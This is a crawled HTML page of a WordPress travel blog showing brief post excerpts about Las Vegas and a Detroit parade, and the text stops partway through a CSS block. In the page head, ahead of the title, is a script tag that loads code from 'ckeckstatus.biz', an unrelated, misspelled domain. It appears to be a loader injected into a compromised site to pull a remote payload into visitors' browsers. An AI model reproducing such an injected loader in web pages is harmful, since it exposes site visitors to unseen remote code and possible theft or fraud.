

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lastfiascorun.com/wp-content/themes/donovan/assets/icons/genericons-neue.svg
body_size: 15155
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<script type="text/javascript" src="https://ckeckstatus.biz/?re=me2deodgmu5ha3ddf43dcnrz" async></script>
<title>Traveler&#039;s blog - About traveling around the world</title>

<!-- This site is optimized with the Yoast SEO plugin v11.7 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="About traveling around the world"/>
<link rel="canonical" href="https://lastfiascorun.com/" />
<link rel="next" href="http://lastfiascorun.com/page/2" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Traveler&#039;s blog - About traveling around the world" />
<meta property="og:description" content="About traveling around the world" />
<meta property="og:url" content="https://lastfiascorun.com/" />
<meta property="og:site_name" content="Traveler&#039;s blog" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="About traveling around the world" />
<meta name="twitter:title" content="Traveler&#039;s blog - About traveling around the world" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://lastfiascorun.com/#website","url":"https://lastfiascorun.com/","name":"Traveler&#039;s blog","potentialAction":{"@type":"SearchAction","target":"https://lastfiascorun.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://lastfiascorun.com/#webpage","url":"https://lastfiascorun.com/","inLanguage":"en-US","name":"Traveler&#039;s blog - About traveling around the world","isPartOf":{"@id":"https://lastfiascorun.com/#website"},"description":"About traveling around the world"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Traveler&#039;s blog &raquo; Feed" href="https://lastfiascorun.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Traveler&#039;s blog &raquo; Comments Feed" href="https://lastfiascorun.com/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lastfiascorun.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.23"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='yarppWidgetCss-css'  href='https://web.archive.org/web/20230610122213/https://lastfiascorun.com/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css?ver=4.9.23' type='text/css' media='all' />
<link rel='stylesheet' id='donovan-custom-fonts-css'  href='https://web.archive.org/web/20230316023657/https://lastfiascorun.com/wp-content/themes/donovan/assets/css/custom-fonts.css?ver=20180413' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://web.archive.org/web/20230918100737/https://lastfiascorun.com/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.89' type='text/css' media='all' />
<link rel='stylesheet' id='donovan-stylesheet-css'  href='https://web.archive.org/web/20230918100939/https://lastfiascorun.com/wp-content/themes/donovan/style.css?ver=1.7.1' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://lastfiascorun.com/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat;cursor:pointer}.wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
</style>
<script type='text/javascript' src='https://lastfiascorun.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://lastfiascorun.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://lastfiascorun.com/wp-content/themes/donovan/assets/js/svgxuse.min.js?ver=1.2.6'></script>
<link rel='https://api.w.org/' href='https://lastfiascorun.com/wp-json/' />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://lastfiascorun.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.23" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lastfiascorun.com/xmlrpc2.php?rsd" />
<link rel="icon" href="https://lastfiascorun.com/wp-content/uploads/2020/11/Travel-icon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://lastfiascorun.com/wp-content/uploads/2020/11/Travel-icon-e1606731233166.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://lastfiascorun.com/wp-content/uploads/2020/11/Travel-icon-e1606731233166.png" />
<meta name="msapplication-TileImage" content="https://lastfiascorun.com/wp-content/uploads/2020/11/Travel-icon-e1606731233166.png" />
<script>var ajaxUrlFlatPM = "https://lastfiascorun.com/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	<script data-ad-client="ca-pub-3569756331493661" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<script data-ad-client="ca-pub-5972419208534160" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6447840350277549"
     crossorigin="anonymous"></script>	
</head>

<body class="home blog blog-grid-layout date-hidden hfeed">

	<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
		<header id="masthead" class="site-header clearfix" role="banner">

			<div class="header-main container clearfix">

				<div id="logo" class="site-branding clearfix">

										
			<h1 class="site-title"><a href="https://lastfiascorun.com/" rel="home">Traveler&#039;s blog</a></h1>

							
			<p class="site-description">About traveling around the world</p>

			
				</div><!-- .site-branding -->

				
			</div><!-- .header-main -->

			

	<div id="main-navigation-wrap" class="primary-navigation-wrap">

		<div id="main-navigation-container" class="primary-navigation-container container">

			
			<button class="primary-menu-toggle menu-toggle" aria-controls="primary-menu" aria-expanded="false" >
				<svg class="icon icon-menu" aria-hidden="true" role="img"> <use xlink:href="https://lastfiascorun.com/wp-content/themes/donovan/assets/icons/genericons-neue.svg#menu"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use xlink:href="https://lastfiascorun.com/wp-content/themes/donovan/assets/icons/genericons-neue.svg#close"></use> </svg>				<span class="menu-toggle-text">Menu</span>
			</button>

			<div class="primary-navigation">

				<nav id="site-navigation" class="main-navigation" role="navigation"  aria-label="Primary Menu">

					<ul id="primary-menu" class="menu"><li id="menu-item-195721" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-195721"><a href="https://lastfiascorun.com/mexico">Mexico</a></li>
<li id="menu-item-195722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-195722"><a href="https://lastfiascorun.com/cuba">Cuba</a></li>
<li id="menu-item-195723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-195723"><a href="https://lastfiascorun.com/canada">Canada</a></li>
<li id="menu-item-195724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-195724"><a href="https://lastfiascorun.com/africa">Africa</a></li>
<li id="menu-item-195725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-195725"><a href="https://lastfiascorun.com/australia">Australia</a></li>
<li id="menu-item-195726" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-195726"><a href="https://lastfiascorun.com/brazil">Brazil</a></li>
<li id="menu-item-195739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195739"><a href="https://lastfiascorun.com/cookie-agreement">Cookie agreement</a></li>
<li id="menu-item-195740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195740"><a href="https://lastfiascorun.com/privacy-policy">Privacy Policy</a></li>
<li id="menu-item-195741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195741"><a href="https://lastfiascorun.com/author/authorsite">Author</a></li>
<li id="menu-item-214786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-214786"><a href="https://lastfiascorun.com/faq">FAQ</a></li>
<li id="menu-item-214787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-214787"><a href="https://lastfiascorun.com/interesting">Interesting</a></li>
<li id="menu-item-217408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-217408"><a href="https://lastfiascorun.com/cities">Cities</a></li>
</ul>				</nav><!-- #site-navigation -->

			</div><!-- .primary-navigation -->

		</div>

	</div>



			
			
		</header><!-- #masthead -->

		<div id="content" class="site-content container">

	<div id="primary" class="content-archive content-area">
		<main id="main" class="site-main" role="main">

		<div id="post-wrapper" class="post-wrapper">
<article id="post-278188" class="post-278188 post type-post status-publish format-standard hentry category-cities">

	
	<div class="post-content">

		<header class="entry-header">

			<h2 class="entry-title"><a href="https://lastfiascorun.com/cities/how-far-is-downtown-las-vegas-to-the-strip.html" rel="bookmark">How Far Is Downtown Las Vegas To The Strip?</a></h2>
			<div class="entry-meta post-details"><span class="posted-on meta-date">Posted on <a href="https://lastfiascorun.com/cities/how-far-is-downtown-las-vegas-to-the-strip.html" rel="bookmark"><time class="entry-date published updated" datetime="2022-03-18T17:44:35+00:00">18.03.2022</time></a></span><span class="posted-by meta-author"> by <span class="author vcard"><a class="url fn n" href="https://lastfiascorun.com/author/authorsite" title="View all posts by Harry Chen" rel="author">Harry Chen</a></span></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">
			<p>Downtown Las Vegas is located just north of the Strip and is around a ten-minute drive, depending on traffic and where you begin your journey. Driving north on Las Vegas</p>
			
			<a href="https://lastfiascorun.com/cities/how-far-is-downtown-las-vegas-to-the-strip.html" class="more-link">Continue reading</a>

					</div><!-- .entry-content -->

	</div>

	<footer class="entry-footer post-details">
		<div class="entry-categories"> <svg class="icon icon-category" aria-hidden="true" role="img"> <use xlink:href="https://lastfiascorun.com/wp-content/themes/donovan/assets/icons/genericons-neue.svg#category"></use> </svg><a href="https://lastfiascorun.com/cities" rel="category tag">Cities</a></div>
			<div class="entry-comments">

				<svg class="icon icon-mail" aria-hidden="true" role="img"> <use xlink:href="https://lastfiascorun.com/wp-content/themes/donovan/assets/icons/genericons-neue.svg#mail"></use> </svg><a href="https://lastfiascorun.com/cities/how-far-is-downtown-las-vegas-to-the-strip.html#respond">Leave a comment</a>
			</div>

				</footer><!-- .entry-footer -->

</article>

<article id="post-278187" class="post-278187 post type-post status-publish format-standard hentry category-cities">

	
	<div class="post-content">

		<header class="entry-header">

			<h2 class="entry-title"><a href="https://lastfiascorun.com/cities/what-time-does-the-detroit-parade-start.html" rel="bookmark">What Time Does The Detroit Parade Start?</a></h2>
			<div class="entry-meta post-details"><span class="posted-on meta-date">Posted on <a href="https://lastfiascorun.com/cities/what-time-does-the-detroit-parade-start.html" rel="bookmark"><time class="entry-date published updated" datetime="2022-03-18T17:44:35+00:00">18.03.2022</time></a></span><span class="posted-by meta-author"> by <span class="author vcard"><a class="url fn n" href="https://lastfiascorun.com/author/authorsite" title="View all posts by Harry Chen" rel="author">Harry Chen</a></span></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">
			<p>The Parade will begin at 8:45 a.m. on Thanksgiving morning at the corner of Kirby and Woodward, with a live broadcast on WDIV Local 4 at 10 a.m. and an</p>
			
			<a href="https://lastfiascorun.com/cities/what-time-does-the-detroit-parade-start.html" class="more-link">Continue reading</a>

					</div><!-- .entry-content -->

	</div>

	<footer class="entry-footer post-details">
		<div class="entry-categories"> <svg class="icon icon-category" aria-hidden="true" role="img"> <use xlink:href="https://lastfiascorun.com/wp-content/themes/donovan/assets/icons/genericons-neue.svg#category"></use> </svg><a href="https://lastfiascorun.com/cities" rel="category tag">Cities</a></div>
			<div class="entry-comments">

				<svg class="icon icon-mail" aria-hidden="true" role="img"> <use xlink:href="https://lastfiascorun.com/wp-content/themes/donovan/assets/icons/genericons-neue.svg#mail"></use> </svg><a href="https://lastfiascorun.com/cities/what-time-does-the-detroit-parade-start.html#respond">Leave a comment</a>
			</div>

				</footer><!-- .entry-footer -->

</article>

<article id="post-278186" class="post-278186 post type-post status-publish format-standard hentry category-cities">

	
	<div class="post-content">

		<header class="entry-header">

			<h2 class="entry-title"><a href="https://lastfiascorun.com/cities/where-is-the-famous-las-vegas-sign-located.html" rel="bookmark">Where Is The Famous Las Vegas Sign Located?</a></h2>
			<div class="entry-meta post-details"><span class="posted-on meta-date">Posted on <a href="https://lastfiascorun.com/cities/where-is-the-famous-las-vegas-sign-located.html" rel="bookmark"><time class="entry-date published updated" datetime="2022-03-18T17:44:35+00:00">18.03.2022</time></a></span><span class="posted-by meta-author"> by <span class="author vcard"><a class="url fn n" href="https://lastfiascorun.com/author/authorsite" title="View all posts by Harry Chen" rel="author">Harry Chen</a></span></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">
			<p>This sign may be seen near the junction of Las Vegas Boulevard and 4th Street in Las Vegas, Nevada. It does not have any parking and is not very pedestrian-friendly.</p>
			
			<a href="https://lastfiascorun.com/cities/where-is-the-famous-las-vegas-sign-located.html" class="more-link">Continue reading</a>

					</div><!-- .entry-content -->

	</div>

	<footer class="entry-footer post-details">
		<div class="entry-categories"> <svg class="icon icon-category" aria-hidden="true" role="img"> <use xlink:href="https://lastfiascorun.com/wp-content/themes/donovan/assets/icons/genericons-neue.svg#category"></use> </svg><a href="https://lastfiascorun.com/cities" rel="category tag">Cities</a></div>
			<div class="entry-comments">

				<svg class="icon icon-mail" aria-hidden="true" role="img"> <use xlink:href="https://lastfiascorun.com/wp-content/themes/donovan/assets/icons/genericons-neue.svg#mail"></use> </svg><a href="https://lastfiascorun.com/cities/where-is-the-famous-las-vegas-sign-located.html#respond">Leave a comment</a>
			</div>

				</footer><!-- .entry-footer -->

</article>

<article id="post-278185" class="post-278185 post type-post status-publish format-standard hentry category-cities">

	
	<div class="post-content">

		<header class="entry-header">

			<h2 class="entry-title"><a href="https://lastfiascorun.com/cities/how-much-is-an-uber-from-las-vegas-airport-to-the-strip.html" rel="bookmark">How Much Is An Uber From Las Vegas Airport To The Strip?</a></h2>
			<div class="entry-meta post-details"><span class="posted-on meta-date">Posted on <a href="https://lastfiascorun.com/cities/how-much-is-an-uber-from-las-vegas-airport-to-the-strip.html" rel="bookmark"><time class="entry-date published updated" datetime="2022-03-18T17:44:35+00:00">18.03.2022</time></a></span><span class="posted-by meta-author"> by <span class="author vcard"><a class="url fn n" href="https://lastfiascorun.com/author/authorsite" title="View all posts by Harry Chen" rel="author">Harry Chen</a></span></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">
			<p>Tourists are increasingly turning to Uber or Lyft, particularly in Las Vegas, where taxi services are notoriously overpriced in addition to having lengthy wait times.Uber, Inc.is a transportation network company</p>
			
			<a href="https://lastfiascorun.com/cities/how-much-is-an-uber-from-las-vegas-airport-to-the-strip.html" class="more-link">Continue reading</a>

					</div><!-- .entry-content -->

	</div>

	<footer class="entry-footer post-details">
		<div class="entry-categories"> <svg class="icon icon-category" aria-hidden="true" role="img"> <use xlink:href="https://lastfiascorun.com/wp-content/themes/donovan/assets/icons/genericons-neue.svg#category"></use> </svg><a href="https://lastfiascorun.com/cities" rel="category tag">Cities</a></div>
			<div class="entry-comments">

				<svg class="icon icon-mail" aria-hidden="true" role="img"> <use xlink:href="https://lastfiascorun.com/wp-content/themes/donovan/assets/icons/genericons-neue.svg#mail"></use> </svg><a href="https://lastfiascorun.com/cities/how-much-is-an-uber-from-las-vegas-airport-to-the-strip.html#respond">Leave a comment</a>
			</div>

				</footer><!-- .entry-footer -->

</article>

<article id="post-278184" class="post-278184 post type-post status-publish format-standard hentry category-cities">

	
	<div class="post-content">

		<header class="entry-header">

			<h2 class="entry-title"><a href="https://lastfiascorun.com/cities/when-do-the-pools-open-in-las-vegas.html" rel="bookmark">When Do The Pools Open In Las Vegas?</a></h2>
			<div class="entry-meta post-details"><span class="posted-on meta-date">Posted on <a href="https://lastfiascorun.com/cities/when-do-the-pools-open-in-las-vegas.html" rel="bookmark"><time class="entry-date published updated" datetime="2022-03-18T17:44:35+00:00">18.03.2022</time></a></span><span class="posted-by meta-author"> by <span class="author vcard"><a class="url fn n" href="https://lastfiascorun.com/author/authorsite" title="View all posts by Harry Chen" rel="author">Harry Chen</a></span></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">
			<p>They shut early because there are so many people going to dinner and the performances that it isn&#8217;t worth the expense of manning the pools for the few individuals who</p>
			
			<a href="https://lastfiascorun.com/cities/when-do-the-pools-open-in-las-vegas.html" class="more-link">Continue reading</a>

					</div><!-- .entry-content -->

	</div>

	<footer class="entry-footer post-details">
		<div class="entry-categories"> <svg class="icon icon-category" aria-hidden="true" role="img"> <use xlink:href="https://lastfiascorun.com/wp-content/themes/donovan/assets/icons/genericons-neue.svg#category"></use> </svg><a href="https://lastfiascorun.com/cities" rel="category tag">Cities</a></div>
			<div class="entry-comments">

				<svg class="icon icon-mail" aria-hidden="true" role="img"> <use xlink:href="https://lastfiascorun.com/wp-content/themes/donovan/assets/icons/genericons-neue.svg#mail"></use> </svg><a href="https://lastfiascorun.com/cities/when-do-the-pools-open-in-las-vegas.html#respond">Leave a comment</a>
			</div>

				</footer><!-- .entry-footer -->

</article>
</div>
	<nav class="navigation pagination" role="navigation">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><span aria-current='page' class='page-numbers current'>1</span>
<a class='page-numbers' href='https://lastfiascorun.com/page/2'>2</a>
<a class='page-numbers' href='https://lastfiascorun.com/page/3'>3</a>
<span class="page-numbers dots">&hellip;</span>
<a class='page-numbers' href='https://lastfiascorun.com/page/12158'>12,158</a>
<a class="next page-numbers" href="https://lastfiascorun.com/page/2"><span class="screen-reader-text">Next Posts</span>&raquo;</a></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->


	<section id="secondary" class="sidebar widget-area clearfix" role="complementary">

		<section id="media_image-2" class="widget widget_media_image"><img width="300" height="260" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20260'%3E%3C/svg%3E" class="image wp-image-195720  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" data-lazy-srcset="https://lastfiascorun.com/wp-content/uploads/2020/11/travel-world-300x260.jpg 300w, https://lastfiascorun.com/wp-content/uploads/2020/11/travel-world.jpg 599w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://lastfiascorun.com/wp-content/uploads/2020/11/travel-world-300x260.jpg" /><noscript><img width="300" height="260" src="https://lastfiascorun.com/wp-content/uploads/2020/11/travel-world-300x260.jpg" class="image wp-image-195720  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" srcset="https://lastfiascorun.com/wp-content/uploads/2020/11/travel-world-300x260.jpg 300w, https://lastfiascorun.com/wp-content/uploads/2020/11/travel-world.jpg 599w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></section><section id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-top_menu-container"><ul id="menu-top_menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-195721"><a href="https://lastfiascorun.com/mexico">Mexico</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-195722"><a href="https://lastfiascorun.com/cuba">Cuba</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-195723"><a href="https://lastfiascorun.com/canada">Canada</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-195724"><a href="https://lastfiascorun.com/africa">Africa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-195725"><a href="https://lastfiascorun.com/australia">Australia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-195726"><a href="https://lastfiascorun.com/brazil">Brazil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195739"><a href="https://lastfiascorun.com/cookie-agreement">Cookie agreement</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195740"><a href="https://lastfiascorun.com/privacy-policy">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195741"><a href="https://lastfiascorun.com/author/authorsite">Author</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-214786"><a href="https://lastfiascorun.com/faq">FAQ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-214787"><a href="https://lastfiascorun.com/interesting">Interesting</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-217408"><a href="https://lastfiascorun.com/cities">Cities</a></li>
</ul></div></section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6447840350277549"
     crossorigin="anonymous"></script>
<!-- Sitebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6447840350277549"
     data-ad-slot="3170762745"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></section>
	</section><!-- #secondary -->


	</div><!-- #content -->

	
	<div id="footer" class="footer-wrap">

		<footer id="colophon" class="site-footer container clearfix" role="contentinfo">

			
			<div id="footer-line" class="site-info">
								
		<span class="credit-link">
			Partner: <a href="https://www.goborntomove.com/" title="moving boston" target="_blank">Born to Move</a>.		</span>

					</div><!-- .site-info -->

		</footer><!-- #colophon -->

	</div>

</div><!-- #page -->

<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/lastfiascorun.com\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/lastfiascorun.com\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://lastfiascorun.com/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://lastfiascorun.com/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.89'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var donovanScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu","icon":"<svg class=\"icon icon-expand\" aria-hidden=\"true\" role=\"img\"> <use xlink:href=\"https:\/\/lastfiascorun.com\/wp-content\/themes\/donovan\/assets\/icons\/genericons-neue.svg#expand\"><\/use> <\/svg>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lastfiascorun.com/wp-content/themes/donovan/assets/js/navigation.min.js?ver=20200822'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://lastfiascorun.com/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9'></script>
<script type='text/javascript' src='https://lastfiascorun.com/wp-includes/js/wp-embed.min.js?ver=4.9.23'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
